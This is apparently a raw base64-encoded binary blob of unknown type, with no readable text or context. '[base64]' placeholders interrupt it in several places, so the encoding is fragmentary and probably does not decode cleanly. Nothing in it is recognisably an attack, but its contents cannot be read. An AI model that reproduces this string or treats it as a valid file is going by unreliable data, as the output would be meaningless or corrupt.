ktobGjwI140evV+NzH2A38ATi4pQMb6Me08Y7Q/45ZE0WEphm3m/6hC+SGHeF2MIwoQO4hlvvc6Z7aEHOhFHjTHt5LzJqWfsASCYCCKhlYSb9Z8u+ALw4GAV8UA+YUcbx9dcZghcUyskGMXhCj+hFvFMYv7scMyHXIVVFBGtbyASMEYeQkj7DJH4nylK/[base64]/mQLKzb7NUe7fnCvHENFJkYmkRO7yUADqQJ8LEEGB0ADABVoxzAiikRxNWNLyxDwi0cw0EfTVTfwzFK9j1FEDhAGnQfxyUAFRjBBlBeCxDAMXyFkw3Jya1flJUCMgwBFNwiJs0A/MXf/L2O/d0c/jUG7lyWHQidGyQgiShDMdjCO10ACyBjEiijLTDTLQXeL2mHbsVAFGgjokGHaGkjOG7jNoYjOW5jD8TLopUjOeqZaXDDGMTACJYGKmjjBMTLdJ3/[base64]/yoR/SWyDymxYEkpdQQR8cYpoo4iI2REM4xFBBXMShkcI1nxvlTfRVn1YxBMY9RQjMQAYcUgJ0H/iBnwO4iQakAAP0VJO9oiNtjiw+pjFsgBFkBRQYli7y4l1wmWOFGf79yv71XADm/wEqYJYNXNZmnWZndZbolaRKxgCklUY7taZstuY4ziZtvh1sqgHSkYg25gGdvWMM8FZJElt0nINKdqNpbKNwwmM/ksgFBAVw2qZtEkw7qSD1BIVpsOYF9EMymAGn7dKtlUYwqWQnxBN37UNGPYA2XkE/fEBIiuQQxucWmEEyEJRKnqQ9ZUgMbCc0bABquIK2xEBP3pN6PmVSruQFjIM4hIJKZhdC9YE2soNKEiQJTkBQuIFs1uY41qZ0tuZrQgcDqCSmrYJUot4OrQIFMNhVouhVrp4Qvd4Q6eG7GQCN1iiNvlvdcE0EhOUW4YBFDFkCFEAfeBHw1YdRwACKidGiLP/ESywFBBhAV3mVlNqE9HUi9vHlHxVAVvwlKUpAGoBfBtQBFSSABphckcCiX0GmLHaOZN5iZarKLsZfrHAmzqGSKVxWHnRCKPhdZpkmZ6VmLnGDMqBT1DWlaJTCbPZCU3KDGnSoo8ZAUJCL+fwXiJCnEk6oN5VCJ6gkB2anSpohN6gkbzWqdCqnDiDT/MyjHcCWMcUAcvaAQJpGcHkqUJ5BMqzAENBnh0wAg8ZAJwwoPh1CJzioT6rkFZzBBgwBCGwBs27BCjwrEG7ABmQdhsaAeRZrrZaGK0zAprYmsd5TDzzqbGpXuMbAOKgkPmoHa3KouEqnGwSF33lIuU7AK8j/QonKIVWy6E2l6IrWIbmlGyzQyYwaAC0ULCYULC0YAI4ykUOUie41gJqkQJdQhVl2UVpezZEuDtcsSgMsDlMcXE1IqTDYxDJYn1661aP4ZQZQQQFQARU4QAIMGVWMIpi+rANEQCuUAvpFmJGo31+pqTEg06b0wgYEAS52wGVi5ups5v0F46+AAzckgZ7aAc/1KTdwVjUUQzFI4HNWq3SyHXScQbmq5HY2C6F2q2weIKwqoHN0Wrch5Er2Q7duU2yKaqGRKkrBrRmObWsGRSd0qtpppNvm1gVSTyfwVnBSzwWopOlFww2AgBQUYXwOQWgkQWt2Anpq1yGoJLmqJBz+/+AH3IC0ju4GuBQ0JMNn5IFKAms9QWgMmJ43JIHXXq524UBQrNqqeYJ0MiE+fUFrsibg/hdriuu77ub1+FfbdkjdxsBn5BXRkJuM7NCMyMJVVm+LYiVWpl5WBtEwQEC7DQKN0gImHCz5YsKNxhuj2Ju/qckMXARVOEDLEilLhMAiWtjiJAryLcUZ0QT/9u/DMcAjPkUDwOzKdlEXZcBUyKyXgl8aZEABZMSbGIPTDElfac6m/CzQBi0yJYPD2WJbXKZibRko0amYScYpcAM46Gko6EBp9ukVFGMoMGivtiukouNsbuqqru0EyG7hUk/[base64]/8Q5uxh+B4sLcxCKiPs+dIbUrFEmpSEXBVi/B6iWhqFxjrFS/CAC2gsNWRVTHBilVqpowwwIWEAFnVREPilA2zcIDmAlx4S97msSRyABFdwY4bFBWdwlGHbBjOA0eriDCit/NncrXQmr7DC8FxBDPeA1XIDO8ewDMf/QAzTsz13KG6Whm62agzMD+DRFkCeIf9eXQ8g5/kY69yGLSK35gluqnXSKqW1ZtkeqqsWWkluRwy4YA+XRjbEQDaYRmt+BjL9IK7mqmgsrkpi13YVKKRqV0hzpxx7DhHM9EzPT6j6qnah7Ww+gB/wcQ3uA8lk5KMOwEIznQ//sOihAk1MwBWgbdnqCCNhsrktSSZbr/UGSShTL/WiqOsdiU7tIfiiMi2gAFmTNSsPwldCwFHxGyL6qAIT0Ntc7CLCAItFQAgoRVRobMFRHFxOIkxc3ERQASAQUmHOgBE0wGGrrDNXSgKkAfymQRq4LBalZQQEAwXHIjdrsDcjkwa4/2kIq85dkHAp/coUbIM8R5MLy7Nq1/MMy6ZQTECgfUg1ILF2xEAFoAY30MQJfpOjxnakMS55FrFs1na2Qke4aiFHtyZyGudHG7dBZqdCJnc+K7FT0nY0RAPR3oAZNBpKm/[base64]/Eka/[base64]/bBIYD6fNc6trJnrxr0h+R2NkBdgPM5DdtmHsBhey7BKi4ZEfXUv/qIVV81kIRyi9LIVUqNLBADGLQbwWLCLGg4t6tyhyvFWm9RLPul95k4oqBlihsFGfnCUyhFGMV4xRn/RR+xhJFnRR1kxQw0QFT0OKkAeZBWCqJgkVS9TUkouWUHyTEcgwU7OZRvti0wAAjMwC3yIl5cuWTpHCuUdgyTeQVcgMcnwQ5XQCgUA6AyUySbhuWmq2kMunQyXblWQB4ATmt2yGwagjfNtmsXp0r6dmkkMq1W+hYDPUhvUwX0zAQYQnRcwUMP+m2vQjSgAipEQ9b1A7C/Og7qt22vbkZt7n7Kyy5R1EJr3j6IDBvg7uB4AhvId0Z5AMmwwcvY+q2fQRlPgDD0QzXQhPgo/ZwHOw37ZscnAdiuwrNuAFc02WL61FSv3lU6uLOPW7/OyLQ/jby5W7ZvO7eX9Sx4O1qD//srt/XLDpmXEFCSswQT/[base64]/5o1rRJc5+nmFdgxqhx8+aDk+PGsbty5UKFPD1jxgh1gVdTqQc9sfkCFGvNL4d6TDXU5/[base64]/fljG+Pf377+XAAUcMMBsesnGQFtsucEFKKAIAsIIg6iAwgpEuBDDDDNkBRgOPWSFG25CGTHEEksMpYIzVDyDm2KKsWVFhQxqCq4Yztmrn66SwHH/[base64]/z0qEshXPuxq8/bhCH7Vj4D8/rsYQAIHNJDjAnspphcGXJAQwgot1BDlC4HpcGVWWDGFm1tG7MHEEm0JJY+kRtz5AhUhuqChGg9aoEuCzqiAaBxBFbWfUBZYwCUnJ8qjn2T6SeJplPbCOuiN9vK6n2yShqiHBTrZ65UeF6hmL0HNXOBKhXSA+u2iO5lzICvbbCgtIvLs5xynG/JD0n3IMHLHIs3+E1RFn368oUx78ERRT0h6gI1OPaXpC0rhqrECpPJg9PNSNfWjBg9q2qeGGth44AGS4AozloF4uSAPs5Vy84okiAKSIGkGglMhZpphZonkh6BkCHqcf54eW/9aQv/XwXrtFVjHkE22smKVhYzZ78HXrBRfPqOFFkxmKc0ZZ0hzXxfUrm1t29gC8PY2KiQA5bzt+qAiOOcyTgTAkBxfGGEGznmOdJ6jgQiIBzv8kiB4HEivAzRgBkZIj24yYIQgtKc2MzDXcGZzP/lEwDD62Q/GWGgMjRGoYxxDkIuKcQ4NBIEFJatQylDmsg916BTcGAcZnlKzEBVjZ0lEVRJ81qaJVMAQR4HLqybyCxwhLQbA68fsvjaRJmXJITgyyNMMQTyCNElspdhLJxbQJBlNZC/VeFzRDMJEiCThbDKKQdQGsoAbKeQXYxvVRID0t8DBhXB/8gNcQvHHcTytB4r/nIjkNIW51mnOJoabyEw2Z5POUe5pQUNREtimEGEYxRBsLF0oWblKRb1pFUv4wKtoeQZZWSN5S6AE86AXPV/aCpjApIQRhhCJFQRmV9e7Xit+tRhmaSYx4ovMMyGDmWWlkAbnQ9/[base64]/[base64]/Mj5mtic81sKWycOqEvdIvwgnvOEDjUOkIF31UsDDixovZgQwX0FtAjhWeC8QuCCEKgzAUuQwAxcgB3vPKwBE8Vufh0mHGaWQj8ZvdhGO//a0RgWQ6QhddE5GGAylG7IZSztkEthSgaZGrGmobiCS19RAadlQ6f9ACqqkKQkSEppAVSLY1DHkQQpthFHZ63sRISBo9ylmJYLKFM2UiS1MO6FDDBmKo4VkruiDaQHWs2RG7NBBrBeTce/QBDWiAzlp9FVUg94XB5Q8dkh9EMYZPSrX8uWyD8R1hBQfRpiFRKLWkFPFB3YwhKYkaSyjkN0PE2xUy9wFHaMo0zNsEYLlgAHW53WealVrRFcu7whjEK2s6XtCi6Ry+R9ANO2bUELnoHb3GKPALx9JmJ8K1xmlfqawSgu+miBXBS0bxKx/qY4V5Mtc3qLX+rUjQjnQxz/[base64]/8coPHwiVF4DlP2n5aSpGAGxVFOQF/GTMntIy0G/COtc9IM1qZjNB3NyB6CkamImmxBKs4dm9mBEisrBtaAs9BKgz2tGUiPQWaFvpS2da05vetDWe8QxOt11W1gv1YT4991Bv/+/U0fwtcKGJ6vHBYhi+MO42SzMJZxje8OBEDbayta391iZ/vNk1bUgowAGCYYGtaQABL5iBgQasvPhqtgjV2xoGQOD0DYyA5FWQgga4NzziiadxjLNtbzWgFeIetzFWKGACeyyGxEiwSNcd0nfD24csdRk4uFGGUJBhFzP1cChusaIR6TjE7Ch5mWQMcSh7n+YOB38SkoCgLtOSG0gTMordejWSt9XiIyeb/[base64]/BiLfGcIX5Uwxds7bmwI390bQQeir/OJZ7wKfMU6DVCABA6CPZCIPSYDb3+ZV0YQA/lRV40YAjUSRSMLfZoj/a2pX5qjwyDQYV6j9x+L4YOpN0ikd2K4fgeTKU4hKWmYArIgBNnygZ2ZkVSQalipCCepgzK4MaeJgSdCPwmjiR6JwnYIRuejJZepRrUD+QarvyyIRb3QiJeTiHOoeZqrKow7o06TmxKqf7UTOFqsWwUUCKeJgLPjBEex+T/[base64]/GcZmAYFpHc+uP30I1jiKEY1m34jO+kkC/CfMgUpmAXiKgCpsCIvPEOyKAdXOysQkEMSFEA0ZEYISLNMq4W8/JVEIQXB3D9xEjN/zKuB4DxVbgBQc7BxR6Hj7ghyK6RLxMTIgDwxLZmL8Ks5B6nByQQKxAQqq7RDExwG6EBGpIk/AxhA9URNWPOAxvhFC8gCXZBIXCheUhQ7OLxAxDSBuPOGgatBTaAHpdABzWrtRSttXbpL1agsQIyMQSSCNvOOXNBIeWOACLyCVfBOh/yOqlzOfFOM46QCUetMvzumjaSI33rI7GQfbhQ1tynWsap8WLDYfhF8nrDXH4gBOzTPgeRoOZJOg4ggxJAAjqIhLSAJ/[base64]/G+pQA2qFyIwz7rJTYIUZ40APPgJQIcYAgSgFhnoDwCCtsAqAGY4Nl+ckGDUl4MJgGQwRf/jiNertU51MU4aIMKYOCiOLQqHRHdQIYrXWTdim8AKpGHlE/5UmEKroAM7iAJ0LJmauoOXhRfc0BGQ4z8kqAWagE20U/98rIa/[base64]/[base64]/+uh2sj8jq9NlhWYTEklTpB1TCO4WwrZrjA0zIoAAqhkDtbYQplYRgMIH2Oi1W3sAvlh2/3C2J8A3DzKzz0k1cjdJ8KKASIFUAlIAEcYHEToA5a0iepQUF7wRiyYRh6gRgYYAXSIwXQWDlQTyhPjzXIyTkwD0OLgAoOgENTN6PE9RGzoVyLr/hiN6Xm7UPozd7ugPpmihtsoJFXBJLlMi//tRYS83HEAEeyFx3bdwHu4BRD5yiA1lVehReCrH29T3kXQBhSWanC96eacSA0Wc0qAHiDt6xqMf0mdi9qoWPJ4AIcVgwaYWclTl/JQAx4gSBW4ChzBRpqlgiiNhl6YQP/unQLrMHOIKJql8AMPvOAEQ3qnO6bWWuXyC5mb3MDoAEB+lRqpfY6M1iDKzU7G1Ke51k74blSw3Y5ObhXFOMy7vlY/[base64]/846Is66AmhRxCoAk7fGX//1r11ZL4VBr3PgCioZrMWgsXPAmM/arMu6rCnbss26eV3OejdAenJlAJy5FFiCCJIhfw0YnGFrNr05nFcrBWGrOI0zacm5nG9zN2VlhWWhFNoZg3/7nTeYUu2ZuIlbO6XWMSpGUkkNoI3bhRt6OiPymZT7etB2YppQPDNjI7VBG2SBGEDjuETy8MbbmzDa1pg4PvYlPVQggHBVpAn3OJySJjNApRfmYZjAJ3WaGIYhG/hjGcw4jeHgYIZAQX3Bcnm6p3taOpwrNmwDApjJqMtNXA1MK5ea3RqMRFNKBC4xLF1GE6maDOjVE6vhFm6BYv+vIKw327IzW8UvW6+39I70Na2Hx3+P4gJOsQzugMVVHLPJgBfKQF/R5Hr19Q7EwMUFO/1y4BrzMgme9Hr/9at/NJgve6zPGrOJHJnbgQyqfK154QzaoU1pCU6b5yhBgJlJmyVK4bSTYQMK2OvC+SiPkraZxwRP0B63WR7NwB7vXJvR7k53ExqagVf29CF724Ih8p7fmTFWmJ2L29ET/QkJgz+QARk2gBqoAQKoYQMgYAOQgxoigAGQYVeAuNQwwzotAyJleFJPLYWrW7nVFtW/p6GlkAIIAKJbbX1c7Zsq+qL3NgzB4DXQeyf1RfLc42Hyc4qnGJ/imw0Vpg62mGH/QvrZqEG/+9sYlgHbEcQXUkA3QGEJ9nsY9vtZE1x0naP2goP3+LgRJ9zAQlTdYDfDnxqqo3oKwCFeS9aIwAHI7/Vec6DfWxzgz7p5X7Ox2QQiXuECzNookOIUGyHgHx7g19KsXbkWzBrIzVoMBFsYtpyyBRsi2qEC2jKyJxviIf4C2MbOqiEWgVYYPL5oP7MDoODpvBQaaPaZ0zxqTzsaNkB/F5jOHa3ObRvPGcucN8DoN2A3dxMXjB5PAT0WPpgZalbqpV4WEOAbbmAeQCAQPgEJFEERSCALSEAR3CEQNqCF4XnRL/ifH92eeXigewEZLj065L41MB1bg9qBqAEZ/yyqPN0+WFJ4UvFO3DzVV+buusGz1BJfIw8DMwYaAoyYfWCNvNvHvMsJvf9pJUVBBeYLv+7TXpK9EOWpcIsAC+SAD0ihDurgndKFci3Xv7H9v7OBGLhdN/bbAJ6VGBKcjvsTPv3loiLcKmGIowREqbXyXF/3dTGcQtZ1dpPPZU5hCtqBqi/AkWvmFqja38363zfbk8sAlK8Arl/F4XNAyBXCyEse4gn7YXsHAP5Vyzc7kzd7xsGM4826AthEGP6V/JCCewGiUY6BBAsaPHhHzK5dV8pcuHKlXbtb/[base64]/JM7QctWih6+0bhLLizScKdTZtFy4ABX74ggDnw40eDBkVmzKBCRUKCESqoFCky/UeIEI/Lmz9fPvKBIlgWFREihMr0xxEiJKbma1gvY/yX+fc/DDEpjDACKNQMYwAxwwRITIPMMadYYhE4Bl3/[base64]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[base64]/[base64]/22UWAJXaYn9EBYdsQqpwxGy4g5reRZQKZVPGZVbphnJsB//[base64]/cEIZoaUeCBHsnmZLzKYcuiWMw2VU4Ng+xkofzkG80OQDKoAw8SaA9aWSugKAJmv+gvweUQimU0RAPUCmhcUmhE3qUVYkEFUoC0XCJJVACFRcIUOYOXDkmtIOIYNkP/tkPNyCVZRkIJFACq9A4SPACLkoCIDB9FqqhUGlKcUEAIbKc/BFdpViKfXmKbJeKr+ZyEhABvkAObodL1yJ/ixkCvnB/5ENrO9dnGnIM8NNzf4aZEAAAYLAdGXBoCng//RIc2wQwNENo5HQdDoCaLMME+Xh1sQmbDvRA54ibIsMhvLkMvll22eALwckdVRA9M/N2NKiPMwADOxekAqlRuzapk8oAxBCdBKmpH5WQC7kjPgIM/OAKU5BT+UUk/9VfCcYkCWZUCMY2micRndcP0vb/Jo5zkvXZAYAgn/OZkvjZVWoAAsCqn/6Jb/w5rPimA8lqkzegrMnKVsqgoJAkoAJ6oApqrdeqZNbqoA46DyXAlN+KlODKlO6wiU4priXgJtygBkgJoo84DySKbh7RC1myCgMQCC/Alb2AojfQlUj5CfPAoSx2Ay8QsL1AAi6Kr/1QClf2AhIqrg+LBGdAAWcgC80gfkaql9KFsX0JXdGlXSu0IMqiAS6XAMzxpL4wCO+XS7rUWnP2A0wAA8Y0PuayLnj2PpLpPs5UG84QptKYAivTAINwL2iqpvmzP7aVGKR5MHIqdQlQp9DRmnjqjREjjgdgm4rxQiRIMiXjmylo/[base64]/8ACUi09/[base64]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[base64]/11z/WuwwAoDlogLlCOW2AlQy4yvCYAbNgrguOEJ2VL2YuCnC1iALbHWgouBBcwYiOICzJLzjRsWxmBhW2TXNW2MYt/[base64]/7ZICYQAUdiVAGDG1J0ZhomqlRVm6yaVNI+SEcVP/DDR81cVNT3epUx9VKS9a0VqV1Vlsv3zXzu/6CC1i+SgF9FW5Gn9bzvaJxN4YoVGd9dddbP5a3ay+IrfYxLjiusxgYMM2nCa51ww473LiWpyPOSQYVHVzv4bLMdNitHzW6HXf148aIHjPi2EUWlde/b731KKCbzjrr7EX/unzv3bdLf2vWUusIBhYFTITlq4+cNdlMM8IaZ5CAClSQoZFJgAoIapCEgDQhgQwCBkYIoIZCUDP5iGhEKXNZy2bhDA520Bm6eJF5ZEQjACkpARmaQc9+1LAfAa1IIWBC0RCStKQ5iQlOI8gKsaSe+HGJX+6rGTFmBIMZjMAIBJFa2A7/MDYthOBsT2xbL3Khkbe9LW5XHMncBnWSkxhKb3tbVKP89qi/eSoqpkBjGg+HuMSNqnGMK1UcuRIWV1FOcpGrY+XYgjm44Epzu+LGZc7AjV6JY3SBdB73VmG6CcTAkY+EZCQfGbtq8eQXl0RWDx6pg8z0IgZj6AUq1MWuMaiOd91zpLhU0Ug7YOYXscPMGS6gg231gie7kWUnxhBL2knSl4+MQg/kdb70FbNe2yEPEP8VvxmtIAESqF957jcm9ZDDmvhJk8N+QIWRGTEFBhqZChJAhR8o0EoVWsMBguAAkoFCAilAxizMQ4sKgsgZgxCRBvVJomk4g0QinJF/SoiQ/xMmwAg+WuHXaFQQI8UwSTiaARUkCiUpEclKavJF/OQDJvehR4hb+4ERQ7BCBqhnICEYGxOo8UQ7tU1tUqxiFbEoEi3WbYte/KKj+FaTv80kjT8F6ho/[base64]/Y101LTG8EWFqnKFIkpjGlW4K5iBKV5FSMMRHjTtUIVDSmwxRChUqq2ug4OCr1jUytI6zoGDmpTtWPfoSLXrWaYtQc8gwvzgwxMEAHDBwAM8Q4Kw8wgAElKIEOPwZykAtQ18LYgbO+dANfkpCE313gspiFspMv68u59oOQoFlyT65Q5X4Alsv92EtxHimufii2Na8wcg/cMFdZ9rUfDFjytsDa5SNHUpj/n6UOMUW7Z/DAAojLYEj8MtJMCYBiCGGS5jQT5gv98W8/AMpAOH+knggYYWAGKlA7B8hbaB7Rz/O0IHPzeUEL7pOfpw7RyQLK0BgWoQASyECPYADesAVpvENDEkIkWgcqFGG9T0toffakJfP4K9Dpse/QDDhSCJTUvgSBUxEisBBjbOkh1DabS6U4xQPDTW4KFlShGqw3R42RJjaRCYWDiuEMt3HDSO0wh0Hc1DuSOI9uQYU3uOENzs0FxXAZLGayipkj4AADPPgFasRKjB/7mA4FKECQg9zjAqA1ABrQQAR8zLvSEWazdX5klJ3M5CTwxTQvzgYkDVtlHSz5HHup/0YsNStY06CiE6joR8odWYHLXCGy/TgHJKv81i9z7+NH7kQv8KznPfP5h/2qtqBNGgIJSMAIiD6YoskhI/XcZ7b+CQA7xQmBhWWDGCGYQQpSkAFRJCABosiAEUJAjA7d70MqAzWIQIRP50b31CKyWX+IZCMcpYEK3v2uQoUkXqHlOqIOoAIOmEakYPMQtRyV+s0OkIAZHCA/JR3IEhOCbWszRG3GqEjpeyGRAk+R292GG7jD3cVxk/vB5abJTy1MYXanw6hE9XC8OxxVEDvVjrFilVzYggobnMYbdnnLVZ1XiiPwIALqOoLE0WpwJcwYyAF4s8OVcHEN9IIyAT+NBv/owAMrAysUC4gB/OUff/rPPwnCSLhfT4MK+XOSHW7Wv06Invz7hRiogCQwBPozwAogszOoAPvDDKJzpUvKhn54hSbTrPnTwPqjvyP4LKYTrVZohab7s2CIOqmbkSGoOhewmqxTNIXBEvwAu4EZgRQwgB1amGEAGAMgBvgRIUXzEsCDEecSEZTpu5aRLg2CkUUTiMEzL8jzriSyL/8aCFt7IcLDEQcArsl7GqlRj2FDD6yBOi0xKTdhggyQNrLrL4HQADiRk2tDPdPDNol4qbVpG2JwPdj7k/qSvZK4m9pLFNzTKZ5ihQnjvd5zt6xIqjfiMHhTlXkzPrQIDHDwBn3/[base64]/xGMITKcIjNLUQWUJq0jzCmwEMSC+faTay26Fs2g/GexglKQLhijwmoDwvzKj4eZ+s8ah+hIChcYA0XMP/uhEY/5jDhVCboUS9LVm9OFyboVwbPNTD2OvDLSoGnLI9Rhkjc1M33UPE31tE4UMqDgALSFwVV7DEQPIrr+oHG3CF0mA4IMMAZNEGWKi+GfMxHtAAHmBLOgDFZCC/CKCM4+gHvcwMW0SWZKglDcgxh0u4jhuM9wPHxnTMxyQzbpBGJyODyrTMC+iBBSAz/hvH4ujMMhs5l7ukmLMMMsgGySQDz3xMcLwC4MjGxxTHKovGJCBN1CCD1cRNzRymepHH3rwOe7TH9EEmYzvB9Og6gYAgCYiAWRgPLxlIgrSQRrsPGniQGRiZBFAYrvMFC0kYlAlDRQPCu/[base64]/FDDSFzGxwHmF40wq4JGZpU+6phi19THfcTdCiR9/kzabjF4fQEiGqjwOFAAhKgAjYFw95z